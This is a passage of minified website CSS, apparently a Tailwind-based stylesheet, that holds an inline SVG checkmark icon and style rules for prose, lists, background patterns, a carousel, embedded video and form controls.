viewBox='0 0 28 29' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='14' cy='14.2334' r='14' fill='%2393BCED'/%3e%3cmask id='path-2-inside-1_3083_219407' fill='white'%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z'/%3e%3c/mask%3e%3cpath d='M13.1262 18.0974L9.29688 14.1507L9.87021 13.5934L13.1369 16.9614L22.7875 7.40137L23.3502 7.96937L13.1262 18.0974Z' fill='%231A1A1A'/%3e%3cpath d='M13.1262 18.0974L12.4085 18.7937L13.1121 19.5189L13.83 18.8078L13.1262 18.0974ZM9.29688 14.1507L8.59984 13.4337L7.88348 14.13L8.57918 14.8471L9.29688 14.1507ZM9.87021 13.5934L10.588 12.8971L9.89102 12.1785L9.17318 12.8763L9.87021 13.5934ZM13.1369 16.9614L12.4191 17.6576L13.1227 18.383L13.8406 17.6718L13.1369 16.9614ZM22.7875 7.40137L23.498 6.6976L22.7942 5.98717L22.0838 6.69093L22.7875 7.40137ZM23.3502 7.96937L24.054 8.6798L24.7644 7.97604L24.0606 7.2656L23.3502 7.96937ZM13.8439 17.401L10.0146 13.4543L8.57918 14.8471L12.4085 18.7937L13.8439 17.401ZM9.99391 14.8677L10.5672 14.3104L9.17318 12.8763L8.59984 13.4337L9.99391 14.8677ZM9.15239 14.2896L12.4191 17.6576L13.8547 16.2651L10.588 12.8971L9.15239 14.2896ZM13.8406 17.6718L23.4913 8.1118L22.0838 6.69093L12.4331 16.2509L13.8406 17.6718ZM22.0771 8.10513L22.6398 8.67313L24.0606 7.2656L23.498 6.6976L22.0771 8.10513ZM22.6464 7.25893L12.4224 17.3869L13.83 18.8078L24.054 8.6798L22.6464 7.25893Z' fill='%231A1A1A' mask='url(%23path-2-inside-1_3083_219407)'/%3e%3cmask id='path-4-inside-2_3083_219407' fill='white'%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z'/%3e%3c/mask%3e%3cpath d='M13.9352 22.7669C12.2625 22.7669 10.6273 22.271 9.2364 21.3418C7.8455 20.4126 6.76133 19.0918 6.12095 17.5465C5.48058 16.0012 5.31276 14.3007 5.63871 12.66C5.96466 11.0194 6.76974 9.51216 7.95217 8.32898C9.1346 7.14581 10.6413 6.33978 12.2818 6.01279C13.9222 5.68581 15.6228 5.85256 17.1685 6.49196C18.7142 7.13136 20.0357 8.2147 20.9658 9.60502C21.8959 10.9953 22.3928 12.6302 22.3939 14.3029C22.3932 16.5466 21.502 18.6982 19.916 20.2852C18.33 21.8722 16.1789 22.7648 13.9352 22.7669ZM13.9352 6.65228C12.4201 6.65228 10.9391 7.10166 9.67947 7.94356C8.41984 8.78545 7.43821 9.98205 6.85878 11.382C6.27935 12.7819 6.12815 14.3222 6.42431 15.808C6.72047 17.2939 7.45069 18.6585 8.52257 19.7293C9.59446 20.8 10.9598 21.5288 12.446 21.8234C13.9322 22.118 15.4723 21.9652 16.8716 21.3843C18.2709 20.8034 19.4665 19.8206 20.3071 18.5601C21.1477 17.2995 21.5955 15.818 21.5939 14.3029C21.5918 12.2724 20.7842 10.3256 19.3484 8.88979C17.9126 7.45397 15.9658 6.6464 13.9352 6.64428V6.65228Z' fill='%231A1A1A'/%3e%3cpath d='M22.3939 14.3029L23.3939 14.3033V14.3023L22.3939 14.3029ZM13.9352 6.65228L13.9352 7.65228L14.9352 7.65228V6.65228H13.9352ZM21.5939 14.3029L20.5939 14.304V14.304L21.5939 14.3029ZM13.9352 6.64428L13.9363 5.64428L12.9352 5.64324V6.64428H13.9352ZM13.9352 21.7669C12.4602 21.7669 11.0184 21.3296 9.79191 20.5103L8.6809 22.1733C10.2362 23.2124 12.0647 23.7669 13.9352 23.7669V21.7669ZM9.79191 20.5103C8.56544 19.6909 7.60944 18.5263 7.04477 17.1637L5.19713 17.9293C5.91321 19.6573 7.12556 21.1342 8.6809 22.1733L9.79191 20.5103ZM7.04477 17.1637C6.48011 15.8011 6.33213 14.3016 6.61954 12.8549L4.65788 12.4652C4.29339 14.2998 4.48106 16.2013 5.19713 17.9293L7.04477 17.1637ZM6.61954 12.8549C6.90695 11.4082 7.61685 10.0792 8.6595 9.03587L7.24484 7.6221C5.92262 8.94516 5.02236 10.6305 4.65788 12.4652L6.61954 12.8549ZM8.6595 9.03587C9.70214 7.99257 11.0307 7.28183 12.4772 6.9935L12.0863 5.03209C10.2519 5.39772 8.56706 6.29905 7.24484 7.6221L8.6595 9.03587ZM12.4772 6.9935C13.9238 6.70518 15.4233 6.85221 16.7863 7.41602L17.5508 5.5679C15.8223 4.85291 13.9207 4.66645 12.0863 5.03209L12.4772 6.9935ZM16.7863 7.41602C18.1493 7.97983 19.3145 8.93509 20.1346 10.161L21.7969 9.04899C20.7569 7.4943 19.2792 6.28289 17.5508 5.5679L16.7863 7.41602ZM20.1346 10.161C20.9547 11.387 21.393 12.8286 21.3939 14.3036L23.3939 14.3023C23.3927 12.4318 22.837 10.6037 21.7969 9.04899L20.1346 10.161ZM21.3939 14.3026C21.3933 16.2813 20.6073 18.1788 19.2086 19.5784L20.6233 20.9921C22.3966 19.2177 23.3931 16.8119 23.3939 14.3033L21.3939 14.3026ZM19.2086 19.5784C17.8099 20.9779 15.9129 21.7651 13.9343 21.7669L13.9362 23.7669C16.4448 23.7646 18.85 22.7666 20.6233 20.9921L19.2086 19.5784ZM13.9352 5.65228C12.2223 5.65228 10.5479 6.16033 9.12379 7.11216L10.2352 8.77495C11.3303 8.04298 12.618 7.65228 13.9352 7.65228L13.9352 5.65228ZM9.12379 7.11216C7.69969 8.06399 6.58989 9.41682 5.9348 10.9995L7.78276 11.7644C8.28654 10.5473 9.13999 9.50692 10.2352 8.77495L9.12379 7.11216ZM5.9348 10.9995C5.27972 12.5822 5.10878 14.3236 5.44361 16.0035L7.40502 15.6125C7.14753 14.3207 7.27899 12.9815 7.78276 11.7644L5.9348 10.9995ZM5.44361 16.0035C5.77844 17.6834 6.60399 19.2262 7.81583 20.4367L9.22931 19.0218C8.29738 18.0908 7.66251 16.9044 7.40502 15.6125L5.44361 16.0035ZM7.81583 20.4367C9.02768 21.6473 10.5713 22.4713 12.2516 22.8043L12.6405 20.8425C11.3483 20.5864 10.1612 19.9527 9.22931 19.0218L7.81583 20.4367ZM12.2516 22.8043C13.9318 23.1374 15.673 22.9647 17.255 22.3079L16.4882 20.4608C15.2716 20.9658 13.9326 21.0987 12.6405 20.8425L12.2516 22.8043ZM17.255 22.3079C18.837 21.6512 20.1887 20.54 21.139 19.1149L19.4751 18.0052C18.7443 19.1012 17.7048 19.9557 16.4882 20.4608L17.255 22.3079ZM21.139 19.1149C22.0894 17.6898 22.5957 16.0148 22.5939 14.3019L20.5939 14.304C20.5953 15.6212 20.2059 16.9093 19.4751 18.0052L21.139 19.1149ZM22.5939 14.3019C22.5915 12.0065 21.6786 9.80578 20.0555 8.18268L18.6413 9.5969C19.8898 10.8454 20.5921 12.5383 20.5939 14.304L22.5939 14.3019ZM20.0555 8.18268C18.4324 6.55958 16.2317 5.64667 13.9363 5.64428L13.9342 7.64428C15.6999 7.64612 17.3927 8.34836 18.6413 9.5969L20.0555 8.18268ZM12.9352 6.64428V6.65228H14.9352V6.64428H12.9352Z' fill='%231A1A1A' mask='url(%23path-4-inside-2_3083_219407)'/%3e%3c/svg%3e")}.prose--bullet-item a{text-decoration-line:underline}.prose--bullet-item a:hover{text-decoration-line:none}.prose--bullet-item ul{margin-left:1.25rem;max-width:15rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--bullet-item ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--bullet-item ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--bullet-item ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display a{text-decoration-line:underline}.prose--rich-text-display a:hover{text-decoration-line:none}.prose--rich-text-display ul{margin-left:1.25rem;list-style-type:disc;padding-left:1.25rem;text-align:left}.prose--rich-text-display ul li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ul li p{margin:0}.prose--rich-text-display ol{margin-left:1.25rem;list-style-type:decimal;padding-left:1.25rem}.prose--rich-text-display ol li{margin-top:.5rem;margin-bottom:.5rem}.prose--rich-text-display ol li p{margin:0}.prose--rich-text-display p{margin-top:1rem;margin-bottom:1rem}.prose--center-list ul{margin-left:auto;margin-right:auto;max-width:32rem;text-align:left}.prose--studio-header b{overflow-wrap:break-word;--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1));padding:0 1rem;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}@media (min-width:990px){.prose--studio-header b{line-height:1.375}}.prose--studio-header u{display:inline-block;overflow-wrap:break-word;border-bottom-width:4px;--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1));text-decoration-line:none}@media (min-width:1024px){.prose--studio-header u{border-bottom-width:10px}}.prose--studio-underline-period u:after{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1));--tw-content:".";content:var(--tw-content)}.bg-dots--bottom-left:before,.bg-dots--bottom-right:before,.bg-dots--top-right:after{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--sunrise:after,.bg-dots--sunrise:before{background-image:url(/assets/icons/pattern_dot--sunrise-100.svg)}.bg-dots--sunrise-light:after,.bg-dots--sunrise-light:before{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.bg-dots--lime:after,.bg-dots--lime:before{background-image:url(/assets/icons/pattern_dot--lime-100.svg)}.bg-dots--lime-light:after,.bg-dots--lime-light:before{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--aqua:after,.bg-dots--aqua:before{background-image:url(/assets/icons/pattern_dot--aqua-100.svg)}.bg-dots--aqua-light:after,.bg-dots--aqua-light:before{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background,.bg-dots--blue:after,.bg-dots--blue:before{background-image:url(/assets/icons/pattern_dot--icon-blue.svg)}.bg-dots--background--aqua{background-image:url(/assets/icons/pattern_dot--aqua-20.svg)}.bg-dots--background--lime{background-image:url(/assets/icons/pattern_dot--lime-20.svg)}.bg-dots--background--sunrise{background-image:url(/assets/icons/pattern_dot--sunrise-20.svg)}.image-block--brackets:after{content:url(/assets/icons/bracket-bottom.svg)}.image-block--brackets:before{content:url(/assets/icons/bracket-top.svg)}.custom-carousel .control-dots .dot{background-color:#000!important;margin-bottom:20px;padding:4.5px;box-shadow:none!important;border:2px solid #000}.custom-carousel .control-dots .dot:not(.selected){background-color:transparent!important;border:2px solid #555;opacity:1}.videoWrapper{position:relative;margin-bottom:2.5rem;height:0;padding-bottom:56.25%}@media (min-width:1024px){.videoWrapper{margin-top:.25rem}}.videoWrapper iframe{position:absolute;top:0;left:0;height:100%;width:100%}#onetrust-banner-sdk{z-index:1000!important}.form-wrapper .prose--general p{font-size:.75rem;line-height:1rem;line-height:1.5}.experience-wrapper h1,.experience-wrapper h2,.experience-wrapper h3,.experience-wrapper h4{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:990px){.container{max-width:990px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose{margin-bottom:-1.25rem}.prose :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose-white{--tw-prose-body:#fff;--tw-prose-headings:#fff;--tw-prose-lead:#fff;--tw-prose-links:#fff;--tw-prose-bold:#fff;--tw-prose-counters:#fff;--tw-prose-bullets:#fff;--tw-prose-hr:#fff;--tw-prose-quotes:#fff;--tw-prose-quote-borders:#fff;--tw-prose-captions:#fff;--tw-prose-code:#fff;--tw-prose-pre-code:#fff;--tw-prose-pre-bg:#fff;--tw-prose-th-borders:#fff;--tw-prose-td-borders:#fff;--tw-prose-invert-body:#fff;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#fff;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#fff;--tw-prose-invert-bullets:#fff;--tw-prose-invert-hr:#fff;--tw-prose-invert-quotes:#fff;--tw-prose-invert-quote-borders:#fff;--tw-prose-invert-captions:#fff;--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#fff;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#fff;--tw-prose-invert-td-borders:#fff}.form-input,.form-multiselect,.form-select,.form-textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6a7282;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#6a7282;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#6a7282;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em;text-align:inherit}.form-input::-webkit-datetime-edit{display:inline-flex}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}.form-select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236a7282' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}.form-select:where([size]:not([size="1"])){background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}.form-checkbox,.form-radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6a7282;border-width:1px;--tw-shadow:0 0 #0000}.form-checkbox{border-radius:0}.form-checkbox:focus,.form-radio:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.form-checkbox:checked,.form-radio:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}.form-checkbox:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 